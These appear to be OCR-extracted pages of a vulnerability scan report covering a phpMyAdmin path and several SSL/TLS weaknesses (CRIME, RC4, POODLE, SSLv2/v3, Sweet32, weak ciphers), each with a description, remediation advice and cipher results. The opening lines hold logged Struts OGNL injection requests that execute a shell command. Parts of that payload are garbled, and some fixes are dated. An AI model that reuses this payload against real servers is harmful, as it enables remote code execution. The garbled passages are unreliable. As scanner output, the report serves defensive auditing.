/phpMyAdmin/?id=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23d m%29%3A%28%23%23 container%3D%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5B%27 com. open symphony. xwork 2. Action Context. container%27%5D%29. %28%23 context%5D%29. %28%23 context%5D%29. %28%23 context%5D%29. %29%23 context%5D%29. %29%29. %29%23 context%5D%29. %29%29 context%5D%29. %29%23 context%5D%29. %29%23 context%5D%29. %29%29 context%5D%29. %29%29 context%5D%29. %29%29 context%5D%29. %29%29 context%5D%29. %29%29 context%5D%29. %29%29 context%5D%29. %29%29. %29%29 context%5D%29. %29%29 contexter.getInstance%28%40com.opensymphony.xwork2.oqnl.OqnlUtil%40class%29%29.%28%23oqnlUtil.getExcludedPackageNames%28%29.clear%28%29 %29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29.%28%23cmd%3D%27QUAL YS-STRUTS-370547%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win %27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%27-c%27%2C%23cmd%7D%29%2 9.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%2 8%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%7D HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

GET

/phpMyAdmin/?robots=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D %23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23con tainer.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%2 8%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29.%28%23cmd%3D%27 QUALYS-STRUTS-370547%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%2 7win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%27-c%27%2C%23cmd%7D% 29%29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.sta rt%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

get /phpMyAdmin/ HTTP/1.1 Host: 00:0c:29:3d:58:03 Connection: Keep-Alive



3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Compression Algorithm Informatio n Leakage Vulnerability

port 5432/tcp over SSL

QID: 38599

Category: General remote services

Associated CVEs: CVE-2012-4929

Vendor Reference:

Bugtrag ID: 55704 Service Modified: 05/28/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

SSL/TLS protocols support and optional compression algorithm. When used compression can ease data transfer significantly.

An information leakage was discovered related to compression algorithms used in SSL/TLS protocols. The attacker needs to have the ability to submit any plain text to the compression and encryption process and observe the output to be able to exploit this vulnerability.

The attack works like this:

the attacker who has control over a web browser that is communicating to a web site that uses SSL/TLS can send a HTTP POST request that looks like

POST /login.php HTTP/1.1

Cookie: XYZ

Cookie:

The first Cookie is in the HTTP header and the second one is in the body of the request.

If a compression algorithm is used it will replace the second occurrence of the string 'Cookie: ' by a reference to the first one and thus decrease the length of the string to be encrypted and eventually the output length of SSL packet. This can be observed on the network.

The attacker can then prepare another request that contains a guess as to what the first character of the cookie is. That HTTP request looks like

POST /login.php HTTP/1.1

Cookie: XYZ

Cookie: A

If the guess was correct then the length of the output of compression + encryption will decrease more than if the guess was incorrect. Using this approach the attacker can verify their guesses and completely recover the value of the cookie.

IMPACT:

Typically cookies are used in secure HTTP sessions as authentication tokens and as session identifications. Compromise of the cookie can lead to HTTP session hijacking and impersonation.

SOLUTION:

Compression algorithms should be disabled. The method of disabling it varies depending on the application you're running. If you're using a hardware device or software not listed here, you'll need to check the manual or vendor support options.

For IIS SSL Compression is referred to as HTTP compression. It can be disabled from IIS configuration->Web Site->Properties->Service (tab).HTTP Compression checkboxes need to be turned off.

For Redhat systems with Zlib Compression.

- Set the OPENSSL_NO_DEFAULT_ZLIB environment variable can be used to disable zlib compression support.
- Further details can be found under Bugzilla Redhat 857051. (https://bugzilla.redhat.com/show_bug.cgi?id=857051#c5)

For other HTTP servers please check the vendors documentation on how to disable SSL compression.

Best practices for SSL/TLS Deployment can be found at QUALYS SSL Labs. (https://www.ssllabs.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2012-4929

Description: mpgn/CRIME-poc exploit repository https://github.com/mpgn/CRIME-poc Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Compression_method_is DEFLATE .



3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Use of Weak Cipher Rivest Cipher 4 (RC 4/ARC4/ARCFOUR)

port 5432/tcp over SSL

QID: 38601

Category: General remote services

Associated CVEs: CVE-2013-2566, CVE-2015-2808

Vendor Reference:

Bugtraq ID: 91787,58796,73684

Service Modified: 10/21/2024

User Modified: Edited: Nο PCI Vuln: Yes

THREAT:

Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS) protocols provide integrity, confidentiality and authenticity services to other protocols that lack these features.

SSL/TLS protocols use ciphers such as AES,DES, 3DES and RC4(Arcfour) to encrypt the content of the higher layer protocols and thus provide the confidentiality service. Normally the output of an encryption process is a sequence of random looking bytes. It was known that RC4 output has some bias in the output. Recently a group of researchers has discovered that there is a stronger bias in RC4(Arcfour), which makes statistical analysis of ciphertext more practical.

The described attack is to inject a malicious javascript into the victim's browser that would ensure that there are multiple connections being established with a target website and the same HTTP cookie is sent multiple times to the website in encrypted form. This provides the attacker a large set of ciphertext samples that can be used for statistical analysis.

NOTE: On 3/12/15 NVD changed the CVSS v2 access complicity from high to medium. As a result Qualys revised the CVSS score to 4.3 immediately. On 5/4/15 Qualys is also revising the severity to level 3.

If this attack is carried out and an HTTP cookie is recovered, then the attacker can use the cookie to impersonate the user whose cookie was recovered.

This attack is not very practical as it requires the attacker to have access to millions of samples of ciphertext, but there are certain assumptions that an attacker can make to improve the chances of recovering the cleartext from cihpertext. For examples HTTP cookies are either base64 encoded or hex digits. This information can help the attacker in their efforts to recover the cookie.

SOLUTION:

RC4 should not be used where possible. One reason that RC4(Arcfour) was still being used was BEAST and Lucky13 attacks against CBC mode

in SSL and TLS. However, TLSv 1.2 or later address these issues.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



metasploit

Reference: CVE-2013-2566

Description: SSL/TLS Version Detection

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssl/ssl_version.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGTH)	GRADE	
SSLv3 WITH RC4 CIPHERS IS SUPPORTED)					
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM	
TLSv1 WITH RC4 CIPHERS IS SUPPORTED						
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM	



3 SSLv3 Padding Oracle Attack Information Disclosure Vulnerability (POODLE)

port 5432/tcp over SSL

QID: 38603

Category: General remote services

Associated CVEs: CVE-2014-3566 Vendor Reference: **POODLE** Bugtraq ID: 70574 05/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

The SSL protocol 3.0 design error, uses nondeterministic CBC padding, which makes it easier for man-in-the-middle attacks.

The target supports SSLv3, which makes it vulnerable to POODLE (Padding Oracle On Downgraded Legacy Encryption), even if it also supports more recent versions of TLS. It's subject to a downgrade attack, in which the attacker tricks the browser into connecting with SSLv3.

Please refer QID 38116 result as well, this QID will also report the list of SSLv3 ciphers support by server.

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

IMPACT:

An attacker who can take a man-in-the-middle (MitM) position can exploit this vulnerability and gain access to encrypted communication between a client and server.

SOLUTION:

Disable SSLv3 support to avoid this vulnerability.

Examples to disable SSLv3.

nginx: list specific allowed protocols in the "ssl_protocols" line. Make sure SSLv2 and SSLv3 is not listed. For example: ssl_protocols TLSv2 TLSv1.1 TLSv1.2;

Apache: Add -SSLv3 to the "SSLProtocol" line.

How to disable SSL 3.0 on Microsoft IIS (https://support.microsoft.com/kb/187498/en-us).

For PCI, please refer to the Qualys community article (https://community.qualys.com/thread/15280).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

... Metasploit

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref: /modules/auxiliary/scanner/http/ssl_version

https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb Link:

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref :

/modules/auxiliary/scanner/http/axis_local_file_include

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref: /modules/auxiliary/spoof/cisco/dtp Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb

seebug

Reference:

CVE-2014-3566 SSL 3.0 POODLE (CVE-2014-3566) Description:

Link: https://www.seebug.org/vuldb/ssvid-92692

metasploit

CVE-2014-3566 Reference:

SSL/TLS Version Detection Description:

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssl/ssl_version.rb

github-exploits

CVE-2014-3566 Reference:

mpgn/poodle-PoC exploit repository Description: Link: https://github.com/mpgn/poodle-PoC

coreimpact

Reference: CVE-2014-3566

POODLE TLS1.x to SSLv3 Downgrading Vulnerability Exploit

Link: https://www.coresecurity.com/core-labs/exploits

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

No results available

3 SSL Server Has SSLv3 Enabled Vulnerability

port 5432/tcp over SSL

QID: 38606

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 12/20/2018

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

SSL 3.0 is an obsolete and insecure protocol.

Encryption in SSL 3.0 uses either the RC4 stream cipher, or a block cipher in CBC mode.

RC4 is known to have biases, and the block cipher in CBC mode is vulnerable to the POODLE attack.

The SSLv3 protocol is insecure due to the POODLE attack and the weakness of RC4 cipher.

Note: In April 2016, PCI released PCI DSS v3.2 (https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-2.pdf) announcing that NIST no longer considers Secure Socket Layers (SSL) v3.0 protocol as acceptable for protecting data and that all versions of SSL versions do not meet the PCI definition of "strong cryptography."

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

IMPACT:

An attacker can exploit this vulnerability to read secure communications or maliciously modify messages.

SOLUTION:

Disable the SSL 3.0 protocol in the client and in the server, refer to How to disable SSLv3 : Disable SSLv3 (http://disablessl3.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSLv3 is supported

3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Server supports Transport Layer Security (TLSv1.0)

port 5432/tcp over SSL

QID: 38628

Category: General remote services

Associated CVEs: -

Vendor Reference: Deprecating TLS 1.0 and TLS 1.1

Bugtraq ID:

Service Modified: 07/12/2021

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

TLS is capable of using a multitude of ciphers (algorithms) to create the public and private key pairs.

For example if TLSv1.0 uses either the RC4 stream cipher, or a block cipher in CBC mode.

RC4 is known to have biases and the block cipher in CBC mode is vulnerable to the POODLE attack.

TLSv1.0, if configured to use the same cipher suites as SSLv3, includes a means by which a TLS implementation can downgrade the connection to SSL v3.0, thus weakening security.

A POODLE-type (https://blog.qualys.com/ssllabs/2014/12/08/poodle-bites-tls) attack could also be launched directly at TLS without negotiating a downgrade.

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

NOTE: On March 31, 2021 Transport Layer Security (TLS) versions 1.0 (RFC 2246) and 1.1 (RFC 4346) are formally deprecated. Refer to Deprecating TLS 1.0 and TLS 1.1 (https://tools.ietf.org/html/rfc8996)

IMPACT:

An attacker can exploit cryptographic flaws to conduct man-in-the-middle type attacks or to decryption communications.

For example: An attacker could force a downgrade from the TLS protocol to the older SSLv3.0 protocol and exploit the POODLE vulnerability, read secure communications or maliciously modify messages.

A POODLE-type (https://blog.qualys.com/ssllabs/2014/12/08/poodle-bites-tls) attack could also be launched directly at TLS without negotiating a downgrade.

SOLUTION:

Disable the use of TLSv1.0 protocol in favor of a cryptographically stronger protocol such as TLSv1.2.

The following openssl commands can be used

to do a manual test:

openssl s_client -connect ip:port -tls1

If the test is successful, then the target support TLSv1

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

TLSv1.0 is supported

3 Birthday attacks against TLS ciphers with 64bit block size vulnerability (Sweet32)

port 5432/tcp over SSL

QID: 38657

Category: General remote services

Associated CVEs: CVE-2016-2183

Vendor Reference:

Bugtraq ID: 92630,95568 Service Modified: 08/14/2024

User Modified:

Edited: No PCI Vuln: No

THREAT:

Legacy block ciphers having block size of 64 bits are vulnerable to a practical collision attack when used in CBC mode. All versions of SSL/TLS

protocol support cipher suites which use DES, 3DES, IDEA or RC2 as the symmetric encryption cipher are affected.

Note: This CVE is patched

at following

versions

OPENSSL-0.9.8J-0.102.2

LIBOPENSSL0 9 8-0.9.8J-0.102.2

LIBOPENSSL0_9_8-32BIT-0.9.8J-0.102.2

OPENSSL1-1.0.1G-0.52.1

OPENSSL1-DOC-1.0.1G-0.52.1

LIBOPENSSL1_0_0-1.0.1G-0.52.1

LIBOPENSSL1-DEVEL-1.0.1G-0.52.1

JAVA-1_6_0-IBM-1.6.0_SR16.41-81.1

IMPACT:

Remote attackers can obtain cleartext data via a birthday attack against a long-duration encrypted session.

SOLUTION:

Disable and stop using DES, 3DES, IDEA or RC2 ciphers.

More information can be found at Sweet32 (https://sweet32.info/), Microsoft Windows

TLS changes docs (https://docs.microsoft.com/en-us/windows-server/security/tls/tls-schannel-ssp-changes-in-windows-10-and-windows-server) and

Microsoft Transport Layer Security (TLS) registry settings (https://docs.microsoft.com/en-us/windows-server/security/tls/tls-registry-settings)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2016-2183

IBM Informix Dynamic Server / Informix Open Admin Tool - DLL Injection / Remote Code Execution / Heap Buffer Overflow

https://www.exploit-db.com/exploits/42091 Link:

packetstorm

Reference: CVE-2016-2183

Description: IBM Informix Dynamic Server DLL Injection / Code Execution

Link: https://packetstormsecurity.com/files/142756/IBM-Informix-Dynamic-Server-DLL-Injection-Code-Execution.html

Oday.today

Reference: CVE-2016-2183

IBM Informix Dynamic Server / Informix Open Admin Tool - DLL Injection / Remote Code Execution / Hea Description:

Link: https://0day.today/exploit/27866

nist-nvd2

Reference: CVE-2016-2183

The DES and Triple DES ciphers, as used in the TLS, SSH, and IPSec protocols and other protocols and products, have a birthday bound of Description:

approximately four billion blocks, which makes it easier for remote attackers to obtain cleartext data via a birthday attack against a long-duration encrypted session, as demonstrated by an HTTPS session using Triple DES in CBC mode, aka a "Sweet32" attack.

Link: https://www.exploit-db.com/exploits/42091/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER	KEY-EXCHANG	E AUTHENTICATION	N MAC ENCRYPTION(KEY-STRENGTH)	GRADE
SSLv3 WITH 64-BIT CBC CIPHERS IS SUPPORTED				
DES-CBC3-SHA	RSA	RSA	SHA1 3DES(168)	MEDIUM

EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1 3DES(168)	MEDIUM
TLSv1 WITH 64-BIT CBC CIPHERS IS SUPPORTED				
DES-CBC3-SHA	RSA	RSA	SHA1 3DES(168)	MEDIUM
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1 3DES(168)	MEDIUM

3 SSL Server Has SSLv2 Enabled Vulnerability

port 25/tcp over SSL

QID: 38130

Category: General remote services

Associated CVEs: CVE-2016-0800

Vendor Reference:

Bugtraq ID: 91787,83733 08/15/2023 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

The Secure Socket Layer (SSL) protocol allows for secure communication between a client and a server.

There are known flaws in the SSLv2 protocol. A man-in-the-middle attacker can force the communication to a less secure level and then attempt to break the weak encryption. The attacker can also truncate encrypted messages.

SSL servers that support SSLv2 and use the same private keys are also vulnerable to the DROWN attack.

These flaws have been fixed in SSLv3 (or TLSv1). Most servers (including all popular Web servers, mail servers, etc.) and clients (including Web-clients like IE, Netscape Navigator and Mozilla and mail clients) support both SSLv2 and SSLv3. However, SSLv2 is enabled by default for backward compatibility.

The following link provides more information about this vulnerability:

Analysis of the SSL 3.0 Protocol (http://www.schneier.com/paper-ssl.html)

DROWN attack (https://drownattack.com/)

IMPACT:

An attacker can exploit this vulnerability to read secure communications or maliciously modify messages.

SOLUTION:

Disable SSLv2.

Typically, for Apache/mod_ssl, httpd.conf or ssl.conf should have the following lines:

SSLProtocol -ALL +SSLv3 +TLSv1

SSLCipherSuite ALL:!aNULL:!ADH:!eNULL:!LOW:!EXP:RC4+RSA:+HIGH:+MEDIUM

For Apache/apache_ssl, httpd.conf or ssl.conf should have the following line:

SSI NoV2

How to disable SSLv2 on IIS: Microsoft

Knowledge Base Article - 187498 (https://support.microsoft.com/en-us/kb/187498)

How to Restrict the Use of Certain Cryptographic Algorithms and Protocols in Schannel.dll: Microsoft Knowledge Base Article - 245030 (http://support.microsoft.com/kb/245030/en-us)

For IIS 7, refer to the article How to Disable SSL 2.0 in IIS 7 (http://www.sslshopper.com/article-how-to-disable-ssl-2.0-in-iis-7.html) for further information.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

seebug

Reference: CVE-2016-0800

Description: Cross-protocol attack on TLS using SSLv2 (DROWN) (CVE-2016-0800)

https://www.seebug.org/vuldb/ssvid-90853 Link:

metasploit

Reference: CVE-2016-0800

Description: SSL/TLS Version Detection

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssl/ssl_version.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Established SSLv2 connection using DES-CBC3-MD5 cipher.

3 SSL Server Supports Weak Encryption Vulnerability
QID: 38140

40

port 25/tcp over SSL

Category: General remote services
Associated CVEs: -

Vendor Reference: Bugtraq ID: -

Service Modified: 10/30/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Secure Socket Layer (SSL) protocol allows for secure communication between a client and a server.

SSL encryption ciphers are classified based on encryption key length as follows:

HIGH - key length larger than 128 bits MEDIUM - key length equal to 128 bits LOW - key length smaller than 128 bits

Messages encrypted with LOW encryption ciphers are easy to decrypt. Commercial SSL servers should only support MEDIUM or HIGH strength ciphers to guarantee transaction security.

The following link provides more information about this vulnerability:

Analysis of the SSL 3.0 protocol (http://www.schneier.com/paper-ssl-revised.pdf)

Please note that this detection only checks for weak cipher support at the SSL layer. Some servers may implement additional protection at the data layer. For example, some SSL servers and SSL proxies (such as SSL accelerators) allow cipher negotiation to complete but send back an error message and abort further communication on the secure channel. This vulnerability may not be exploitable for such configurations.

IMPACT:

An attacker can exploit this vulnerability to decrypt secure communications without authorization.

SOLUTION:

Disable support for LOW encryption ciphers.

Apache

If TLSv1.1 or TLSv1.2 are available, then those protocols should be used.

SSLProtocol TLSv1.1 TLSv1.2

If TLSv1.1 and TLSv1.2 are not available then only TLS1.0 should be used:

SSLProtocol TLSv1

Typically, for Apache/mod_ssl, httpd.conf or ssl.conf should have the following lines:

SSLCipherSuite ALL:!aNULL:!ADH:!eNULL:!LOW:!EXP:RC4+RSA:+HIGH:+MEDIUM

For Apache/apache_ssl include the following line in the configuration file (httpsd.conf):

SSLRequireCipher ALL:!aNULL:!ADH:!eNULL:!LOW:!EXP:RC4+RSA:+HIGH:+MEDIUM

Tomcat

sslProtocol="SSLv3"

 ${\it ciphers="SSL_RSA_WITH_RC4_128_MD5,SSL_RSA_WITH_RC4_128_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_RSA_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_DHE_SHA,SSL_SHA,SSL_DHE_SHA,SSL_SH$

ITH_3DES_EDE_CBC_SHA"

How to Restrict the Use of Certain Cryptographic Algorithms and Protocols in Schannel.dll

(https://docs.microsoft.com/en-us/troubleshoot/windows-server/windows-security/restrict-cryptographic-algorithms-protocols-schannel) (Windows restart required) How to disable PCT 1.0, SSL 2.0, SSL 3.0, or TLS 1.0 in Internet Information Services

(https://support.microsoft.com/en-in/help/187498/how-to-disable-pct-1-0-ssl-2-0-ssl-3-0-or-tls-1-0-in-internet-informat) (Windows restart required) Security Guidance for IIS (http://www.microsoft.com/technet/security/prodtech/IIS.mspx)

For Novell Netware 6.5 please refer to the following document

SSL Allows the use of Weak Ciphers. -TID10100633 (http://support.novell.com/cgi-bin/search/searchtid.cgi?10100633.htm)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGTH)	GRADE
SSLv2 WEAK CIPHERS					
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
DES-CBC-MD5	RSA	RSA	MD5	DES(56)	LOW
SSLv3 WEAK CIPHERS					
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW
EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1	DES(40)	LOW
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1	DES(56)	LOW
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW
TLSv1 WEAK CIPHERS					
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW
EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1	DES(40)	LOW
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1	DES(56)	LOW
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW

3 SSL Server May Be Forced to Use Weak Encryption Vulnerability

port 25/tcp over SSL

QID: 38141

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/10/2019

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

The Secure Socket Laver (SSL) protocol allows for secure communication between a client and a server.

SSL encryption ciphers are classified based on the encryption key length as follows:

HIGH - key length larger than 128 bits MEDIUM - key length equal to 128 bits LOW - key length smaller than 128 bits

During the SSL handshake, the SSL client and the SSL server negotiate which cipher to use for the session. The SSL server chooses a cipher from a list proposed by the SSL client. The list is sorted by preference with the first cipher in the list being the most preferred.

This vulnerability is reported when the list of ciphers submitted by the client has a mixture of LOW, MEDIUM and HIGH ciphers with a LOW grade cipher listed first, and the SSL server chooses to use the LOW grade cipher even though it supports at least one MEDIUM or HIGH grade cipher in the list.

Messages encrypted with LOW encryption ciphers are easy to decrypt. Commercial SSL servers should only support MEDIUM or HIGH strength ciphers to guarantee transaction security. SSL servers support a LOW grade cipher even though the client supports stronger ciphers.

IMPACT:

An attacker can exploit this vulnerability to decrypt secure communications without authorization.

SOLUTION:

Disable support for LOW encryption ciphers.

Typically, for Apache/mod_ssl, httpd.conf or ssl.conf should have the following lines:

SSLProtocol -ALL +SSLv3 +TLSv1

SSLCipherSuite ALL:!aNULL:!ADH:!eNULL:!LOW:!EXP:RC4+RSA:+HIGH:+MEDIUM

If for some reason LOW grade cipher are needed, then using the SSLHonorCipherOrder directive will enforce the server's preference on cipher selection and will guarantee that weak ciphers will be used only if nothing else is available.

SSLHonorCipherOrder Directive (http://httpd.apache.org/docs/2.1/mod/mod_ssl.html#SSLHonorCipherOrder)

How to Control the Ciphers for SSL and TLS on IIS (http://support.microsoft.com/kb/245030)

For Novell Netware 6.5 please refer to the following document

SSL Allows the use of Weak Ciphers. -TID10100633 (http://support.novell.com/cgi-bin/search/searchtid.cgi?10100633.htm)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC ENCRYPTION(KEY-STRENGTH)	GRADE
SSLv3 SELECTED THE FOLLOWING WEAK CIPHER				
EXP-RC4-MD5	RSA(512)	RSA	MD5 RC4(40)	LOW
TLSv1 SELECTED THE FOLLOWING WEAK CIPHER				
EXP-RC4-MD5	RSA(512)	RSA	MD5 RC4(40)	LOW

3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Compression Algorithm Information Leakage Vulnerability

port 25/tcp over SSL

QID: 38599

Category: General remote services
Associated CVEs: CVE-2012-4929

Vendor Reference:

Bugtraq ID: 55704 Service Modified: 05/28/2023

User Modified: -

Edited: No PCI Vuln: No

THREAT:

SSL/TLS protocols support and optional compression algorithm. When used compression can ease data transfer significantly.

An information leakage was discovered related to compression algorithms used in SSL/TLS protocols. The attacker needs to have the ability to submit any plain text to the compression and encryption process and observe the output to be able to exploit this vulnerability.

The attack works like this

the attacker who has control over a web browser that is communicating to a web site that uses SSL/TLS can send a HTTP POST request that looks like this: POST /login.php HTTP/1.1

Cookie: XYZ

Cookie:

The first Cookie is in the HTTP header and the second one is in the body of the request.

If a compression algorithm is used it will replace the second occurrence of the string 'Cookie: ' by a reference to the first one and thus decrease the length of the string to be encrypted and eventually the output length of SSL packet. This can be observed on the network.

The attacker can then prepare another request that contains a guess as to what the first character of the cookie is. That HTTP request looks like this: POST /login.php HTTP/1.1

Cookie: XYZ

Cookie: A

If the guess was correct then the length of the output of compression + encryption will decrease more than if the guess was incorrect. Using this approach the attacker can verify their guesses and completely recover the value of the cookie.

IMPACT:

Typically cookies are used in secure HTTP sessions as authentication tokens and as session identifications. Compromise of the cookie can lead to HTTP session hijacking and impersonation.

SOLUTION:

Compression algorithms should be disabled. The method of disabling it varies depending on the application you're running. If you're using a hardware device or software not listed here, you'll need to check the manual or vendor support options.

